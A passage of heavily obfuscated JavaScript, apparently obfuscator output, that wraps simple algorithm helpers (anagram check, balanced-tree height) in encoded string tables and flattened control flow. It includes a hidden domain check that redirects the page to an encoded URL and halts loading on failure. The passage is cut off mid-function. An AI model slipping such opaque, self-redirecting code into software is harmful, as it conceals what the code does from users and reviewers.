tElpPs;KrzfgbY(WWMHdM={},kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x1]);for(tElpPs=PpZ9lI+bpH0TT[0x1];tElpPs<Xv6bUb;tElpPs++){function HU7yLx2(kukJ6QL){var QS0tXlx=\"MwVWikPDTlEesYCpaKdASZNL:B#^otfz;}gFhG!.UrjQ9v*](I,R_8Hq/O7%>b0$x3+m4@c5n`=2X\\\"Jy6)|u~1[<{?&\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,tElpPs,HU7yLx2,_hRZrR;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],tElpPs=bpH0TT[0x0],HU7yLx2=-bpH0TT[0x1]);for(_hRZrR=bpH0TT[0x0];_hRZrR<kfjeHiQ;_hRZrR++){var uGRoNHj=QS0tXlx.indexOf(WWMHdM[_hRZrR]);if(uGRoNHj===-bpH0TT[0x1])continue;if(HU7yLx2<bpH0TT[0x0]){HU7yLx2=uGRoNHj}else{KrzfgbY(HU7yLx2+=uGRoNHj*bpH0TT[0x16],BHKeCJ|=HU7yLx2<<tElpPs,tElpPs+=(HU7yLx2&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],tElpPs-=bpH0TT[0x2])}while(tElpPs>bpH0TT[0x11]);HU7yLx2=-bpH0TT[0x1]}}if(HU7yLx2>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|HU7yLx2<<tElpPs)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function _hRZrR(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=HU7yLx2(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}if(kukJ6QL[PpZ9lI].x===kukJ6QL[tElpPs].x&&kukJ6QL[PpZ9lI].y===kukJ6QL[tElpPs].y){bdwxFWk++;continue}kukJ6QL[PpZ9lI].y===kukJ6QL[tElpPs].y?BHKeCJ=eTifti1(_hRZrR(0x1db)).MAX_SAFE_INTEGER:BHKeCJ=(kukJ6QL[PpZ9lI].x-kukJ6QL[tElpPs].x)/(kukJ6QL[PpZ9lI].y-kukJ6QL[tElpPs].y);if(!WWMHdM[BHKeCJ])WWMHdM[BHKeCJ]=bpH0TT[0x0];KrzfgbY(WWMHdM[BHKeCJ]++,kfjeHiQ=eTifti1(_hRZrR(0x1dc)).max(kfjeHiQ,WWMHdM[BHKeCJ]))}KrzfgbY(kfjeHiQ+=bdwxFWk,QS0tXlx=eTifti1(GHUBmh2(0x1dd)).max(QS0tXlx,kfjeHiQ))}return QS0tXlx},eTifti1(GHUBmh2(0x1de)+bpH0TT[0x6e]).log(kukJ6QL[bpH0TT[0x6d]]))}if(!new(eTifti1(GHUBmh2(0x1df)))(GHUBmh2(0x1e0)).test(eTifti1(GHUBmh2(0x1e1)).location.hostname)){try{f46bvTG(WGWSvl);function WGWSvl(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"fIq}k4H~u$ib(/{7QB1VT@|dY!?>PE9J+nvUwD3XKS8ox\\\")eWAjm5L2%_FyaOCh:Zg6z0NGtrs.M^<,lp#c];=&[`*R\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[bpH0TT[0x6f]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0xf]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x2]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x2]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x2]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x6f]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[bpH0TT[0x6f]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x6f]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[bpH0TT[0x6f]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function UhTxxX_(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=WGWSvl(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}if(UhTxxX_(0x1e2)in rbQu5E){L5sOP1()}function L5sOP1(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x0],f46bvTG(bdwxFWk),f46bvTG(kfjeHiQ));function QS0tXlx(kukJ6QL){const QS0tXlx={};for(let WWMHdM of kukJ6QL.replace(/[^w]/g,\"\").toLowerCase())QS0tXlx[WWMHdM]=QS0tXlx[WWMHdM]+bpH0TT[0x1]||bpH0TT[0x1];return QS0tXlx}function WWMHdM(kukJ6QL,QS0tXlx){function WWMHdM(kukJ6QL){var QS0tXlx=\"(PHqjRrpCBu1gKahT:.$XU,WN}ynv^5i=!+~s;JVtd#MI&cQok[Z?z%SG*<>\\\"6b4|Lmf`9@]DxE3)l7eAwO2_80/F{Y\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function kfjeHiQ(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=WWMHdM(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}const bdwxFWk=eTifti1(UhTxxX_(0x1e3))(kukJ6QL),BHKeCJ=eTifti1(kfjeHiQ(0x1e4))(QS0tXlx);for(let Xv6bUb in bdwxFWk)if(bdwxFWk[Xv6bUb]!==BHKeCJ[Xv6bUb]){return bpH0TT[0x2b]}if(eTifti1(kfjeHiQ(bpH0TT[0x70])).keys(bdwxFWk).length!==eTifti1(kfjeHiQ(bpH0TT[0x70])).keys(BHKeCJ).length){return bpH0TT[0x2b]}return bpH0TT[0x41]}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];const QS0tXlx=bdwxFWk(kukJ6QL[bpH0TT[0x0]]);return QS0tXlx!==0x1/0x0}function bdwxFWk(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs={OHjgT6p:{}},HU7yLx2){while(WWMHdM+BHKeCJ+Xv6bUb+PpZ9lI!==0x9c)with(tElpPs.GMDAZc7||tElpPs)switch(WWMHdM+BHKeCJ+Xv6bUb+PpZ9lI){case tElpPs.OHjgT6p.SOnro6+-0x77:case-0x98:case 0xf0:KrzfgbY([...aASDd1.ja7dmR]=HU7yLx2,aASDd1.ja7dmR[bpH0TT[0x4]]=bpH0TT[0x1],aASDd1.ja7dmR[bpH0TT[0x1]]=\"2uG[Sk>!hP,$5v&.aejRgmH(wM|D\\\"osW{Z<n+XzJ7:}@0T3]CIBt%N~qc?YE;4rx`98=AybQiL)_#61^KOFUfpd*lV/\",aASDd1.ja7dmR[bpH0TT[BHKeCJ+-0x115]]=\"\"+(aASDd1.ja7dmR[bpH0TT[BHKeCJ+-0x11c]]||\"\"),aASDd1.ja7dmR[bpH0TT[0x23]]=aASDd1.ja7dmR[bpH0TT[0x7]].length,tElpPs.GMDAZc7=tElpPs.aASDd1,BHKeCJ+=-0x5c);break;case-0x53:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x12f,BHKeCJ+=-0x237,Xv6bUb+=0x123,PpZ9lI+=0x7d);break;case-0xc:case PpZ9lI- -0x7c:KrzfgbY(ja7dmR[bpH0TT[0x5]]=[],ja7dmR[bpH0TT[WWMHdM+-0x6a]]=bpH0TT[0x0],tElpPs.GMDAZc7=tElpPs.aASDd1,BHKeCJ+=-0x17,Xv6bUb+=0x69);break;case 0xa0:case-0xc9:case WWMHdM-0x133:return l2ZVTf[ir8oHRx[bpH0TT[Xv6bUb+0xc7]]]=(0x1,tElpPs.OHjgT6p.mTPIauC)(Sq77NG[ir8oHRx[bpH0TT[0x0]]]);case 0x85:case-0x1:return l2ZVTf[ir8oHRx[bpH0TT[WWMHdM+0xcb]]];case tElpPs.OHjgT6p.oO8Xh3e+-0x19:f46bvTG(mTPIauC);if(!kukJ6QL[bpH0TT[BHKeCJ+-0x5c]]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x14,BHKeCJ+=-0x7e,Xv6bUb+=0x31,PpZ9lI+=0x137);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x14,BHKeCJ+=-0x57,Xv6bUb+=-0x24,PpZ9lI+=0x137);break}case PpZ9lI- -0x8f:return QS0tXlx=!0x0,-bpH0TT[0x1];case-0xe:case-0xb3:tElpPs.OHjgT6p.BYdil3q=eTifti1(UhTxxX_(0x1e6)+bpH0TT[0x4d]).abs(oqTZDPC-sx20Eo);if(oqTZDPC===0x1/0x0||sx20Eo===0x1/0x0||BYdil3q>bpH0TT[0x1]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x1a,PpZ9lI+=-0xf9);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x1a,BHKeCJ+=0xc,PpZ9lI+=-0xce);break}case 0xc6:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x10,BHKeCJ+=-0x210,Xv6bUb+=0x169,PpZ9lI+=0x8);break;case tElpPs.OHjgT6p.Dsvc5LH+-0x87:KrzfgbY([...bhS80iH.ir8oHRx]=HU7yLx2,bhS80iH.ir8oHRx[bpH0TT[0x4]]=bpH0TT[0x1]);if(typeof l2ZVTf[bhS80iH.ir8oHRx[bpH0TT[BHKeCJ+0x22]]]===bpH0TT[0x9]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.bhS80iH,WWMHdM+=0x74,Xv6bUb+=-0x9b);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.bhS80iH,WWMHdM+=-0x146,Xv6bUb+=0x1e8);break}case PpZ9lI- -0x65:case 0xb6:KrzfgbY(tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x1a,BHKeCJ+=0xc2,Xv6bUb+=-0x1d9,PpZ9lI+=0x105);break;case BHKeCJ- -0xe9:case-0x92:case 0x79:return zaFnx6Z(ja7dmR[bpH0TT[0x5]]);case tElpPs.OHjgT6p.oO8Xh3e+-0x81:KrzfgbY(ja7dmR[bpH0TT[0x5]].push((ja7dmR[bpH0TT[BHKeCJ+-0x60]]|ja7dmR[bpH0TT[BHKeCJ+-0x66]]<<ja7dmR[bpH0TT[0x8]])&bpH0TT[0x3]),tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x4,BHKeCJ+=-0x99,Xv6bUb+=0x14e,PpZ9lI+=0x10f);break;case 0x3f:case-0x3:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[0x6a,0xaf,-0x78],OHjgT6p.IYFjvl=function(...WWMHdM){return kfjeHiQ(0x7b,-0x22,-0x2c,-0x4a,{OHjgT6p:tElpPs.OHjgT6p,bhS80iH:{}},WWMHdM).next().value},OHjgT6p.mTPIauC=function(...WWMHdM){return kfjeHiQ(0x81,0x11c,-0xc5,-0xa0,{OHjgT6p:tElpPs.OHjgT6p,aASDd1:{}},WWMHdM).next().value},kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(OHjgT6p.IYFjvl),tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=0x88,BHKeCJ+=0xc0,Xv6bUb+=0xa7,PpZ9lI+=-0x27d);break;case 0x15:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[-0x11,-0xbe,0xef],tElpPs.GMDAZc7=tElpPs.V3fRbh,WWMHdM+=-0xc,BHKeCJ+=0x13,Xv6bUb+=-0x36,PpZ9lI+=-0x3);break;case tElpPs.OHjgT6p.Dsvc5LH+-0x104:KrzfgbY([tElpPs.OHjgT6p.Dsvc5LH,tElpPs.OHjgT6p.SOnro6,tElpPs.OHjgT6p.oO8Xh3e]=[-0x5d,-0x6d,-0x18],tElpPs.GMDAZc7=tElpPs.OHjgT6p,WWMHdM+=-0x1a,Xv6bUb+=0xce,PpZ9lI+=-0x3);break;case BHKeCJ-0x158:tElpPs.OHjgT6p.rr5dAK=eTifti1((0x1,IYFjvl)(BHKeCJ+0x145)+bpH0TT[Xv6bUb+0x21c]).max(oqTZDPC,sx20Eo)+bpH0TT[WWMHdM+-(WWMHdM+-0x1)];return QS0tXlx=!0x0,rr5dAK;default:KrzfgbY(ja7dmR[bpH0TT[WWMHdM+0x9c]].push((ja7dmR[bpH0TT[0x17]]|ja7dmR[bpH0TT[0x11]]<<ja7dmR[bpH0TT[Xv6bUb+0x64]])&bpH0TT[0x3]),tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=0xef,BHKeCJ+=-0xb3,Xv6bUb+=0x30);break;case WWMHdM-0x53:KrzfgbY(ja7dmR[bpH0TT[0x8]]=bpH0TT[0x0],ja7dmR[bpH0TT[BHKeCJ+-0x98]]=-bpH0TT[0x1]);for(ja7dmR[bpH0TT[0x2]]=bpH0TT[BHKeCJ+-0xa9];ja7dmR[bpH0TT[Xv6bUb+0x5e]]<ja7dmR[bpH0TT[Xv6bUb+0x7f]];ja7dmR[bpH0TT[0x2]]++){ja7dmR[bpH0TT[Xv6bUb+0x70]]=ja7dmR[bpH0TT[0x1]].indexOf(ja7dmR[bpH0TT[0x7]][ja7dmR[bpH0TT[0x2]]]);if(ja7dmR[bpH0TT[Xv6bUb+0x70]]===-bpH0TT[0x1])continue;if(ja7dmR[bpH0TT[Xv6bUb+0x6d]]<bpH0TT[0x0]){ja7dmR[bpH0TT[Xv6bUb+0x6d]]=ja7dmR[bpH0TT[0x14]]}else{KrzfgbY(ja7dmR[bpH0TT[BHKeCJ+-0x98]]+=ja7dmR[bpH0TT[0x14]]*bpH0TT[0x16],ja7dmR[bpH0TT[0x17]]|=ja7dmR[bpH0TT[0x11]]<<ja7dmR[bpH0TT[0x8]],ja7dmR[bpH0TT[BHKeCJ+-0xa1]]+=(ja7dmR[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[BHKeCJ+-0x90]?bpH0TT[BHKeCJ+-0x8f]:bpH0TT[0x1b]);do{KrzfgbY(ja7dmR[bpH0TT[0x5]].push(ja7dmR[bpH0TT[0x17]]&bpH0TT[0x3]),ja7dmR[bpH0TT[0x17]]>>=bpH0TT[0x2],ja7dmR[bpH0TT[BHKeCJ+-0xa1]]-=bpH0TT[0x2])}while(ja7dmR[bpH0TT[Xv6bUb+0x64]]>bpH0TT[0x11]);ja7dmR[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(ja7dmR[bpH0TT[0x11]]>-bpH0TT[0x1]){KrzfgbY(tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x118,BHKeCJ+=-0x18,PpZ9lI+=0x15d);break}else{KrzfgbY(tElpPs.GMDAZc7=tElpPs.aASDd1,WWMHdM+=-0x29,BHKeCJ+=-0xcb,Xv6bUb+=0x30,PpZ9lI+=0x15d);break}case Xv6bUb- -0xe2:return QS0tXlx=!0x0,0x1/0x0;case BHKeCJ- -0x12:KrzfgbY(tElpPs.OHjgT6p.oqTZDPC=bdwxFWk(kukJ6QL[bpH0TT[0x0]].left),tElpPs.OHjgT6p.sx20Eo=bdwxFWk(kukJ6QL[bpH0TT[0x0]].right),tElpPs.GMDAZc7=tElpPs.OHjgT6p,BHKeCJ+=0x91,Xv6bUb+=-0x1be,PpZ9lI+=0x108);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x7,-0x64,-0x94,0xfc).next().value);if(QS0tXlx){return WWMHdM}}eTifti1(UhTxxX_(bpH0TT[0x71]))[UhTxxX_(0x1e9)]={buildCharacterMap:QS0tXlx,isAnagrams:WWMHdM,isBalanced:kfjeHiQ,getHeightBalanced:bdwxFWk}}eTifti1(UhTxxX_(bpH0TT[0x71])).location.replace(UhTxxX_(0x1ea)+UhTxxX_(0x1eb))}catch(bdwxFWk){f46bvTG(aVUSqX);function aVUSqX(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x15]]=\"%KlnWhiDAoMXeafEIVbZtjUrG9cdSq!THR,?\\\"8Bk]pmO>4CgYP$N0zyFL7QsJ({63*|x:_@<5~.wv1+`u)/=&2#;}^[\",kukJ6QL[bpH0TT[0x72]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x72]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x17]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x73]]=kukJ6QL[bpH0TT[0x15]].indexOf(kukJ6QL[bpH0TT[0x72]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x73]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x26]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x26]]=kukJ6QL[bpH0TT[0x73]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x26]]+=kukJ6QL[bpH0TT[0x73]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function PwTS3x(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=aVUSqX(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}eTifti1(PwTS3x(bpH0TT[0x74])).stop?eTifti1(PwTS3x(bpH0TT[0x74])).stop():eTifti1(PwTS3x(0x1ed)).execCommand(PwTS3x(0x1ee))}}KrzfgbY(OanSSa[bpH0TT[0x48]](GHUBmh2(0x1ef)+GHUBmh2(0x1f0),()=>{f46bvTG(kukJ6QL);function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"<JGjmVdANEOPBCUrWILMfDaHKt9{s.c6&=\\\"!*];>`5yn?|$o:Yv1iFqze(0R8@7_}#[guxQ,Tk243^Z+lbp%w/~X)Sh\",kukJ6QL[bpH0TT[0x76]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[-bpH0TT[0x75]]=kukJ6QL[bpH0TT[0x76]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x79]]=bpH0TT[0x0],kukJ6QL[-bpH0TT[0x7a]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x78]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[-bpH0TT[0x75]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x77]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x76]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x77]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x78]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x78]]=kukJ6QL[bpH0TT[0x77]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x78]]+=kukJ6QL[bpH0TT[0x77]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x79]]|=kukJ6QL[bpH0TT[0x78]]<<kukJ6QL[-bpH0TT[0x7a]],kukJ6QL[-bpH0TT[0x7a]]+=(kukJ6QL[bpH0TT[0x78]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x79]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x79]]>>=bpH0TT[0x2],kukJ6QL[-bpH0TT[0x7a]]-=bpH0TT[0x2])}while(kukJ6QL[-bpH0TT[0x7a]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x78]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x78]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x79]]|kukJ6QL[bpH0TT[0x78]]<<kukJ6QL[-bpH0TT[0x7a]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function QS0tXlx(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kukJ6QL(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(QS0tXlx(0x1f1)in rbQu5E){WWMHdM()}function WWMHdM(){bi4C_al[\"nDDJ0ez\"].exports=async(kukJ6QL=()=>{throw new(eTifti1(QS0tXlx(0x1f2)))(QS0tXlx(0x1f3))})=>{KrzfgbY(f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"+cirCIgos!eMpDtOX=)*9Rm2P;>b#dSy{~}1z_?.jx7|YGUf`V^Z$<4BW0LFEqNHJ[/T,khnl5A(@%&KwQa:v]u3\\\"86\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[-bpH0TT[0x7b]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x7c]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x7c]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x7c]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x7c]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x7b]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x7b]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x7b]])}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}const bdwxFWk=new(eTifti1(QS0tXlx(0x1f4)))(eTifti1(QS0tXlx(0x1f5)).argv.slice(bpH0TT[0xc]));if(!bdwxFWk.has(kfjeHiQ(0x1f6))){if(bdwxFWk.size!==bpH0TT[0x1])return bpH0TT[0x2b];if(!bdwxFWk.has(\"-v\"))return bpH0TT[0x2b]}await(async(WWMHdM,kfjeHiQ)=>{KrzfgbY(f46bvTG(bdwxFWk),f46bvTG(QS0tXlx));function 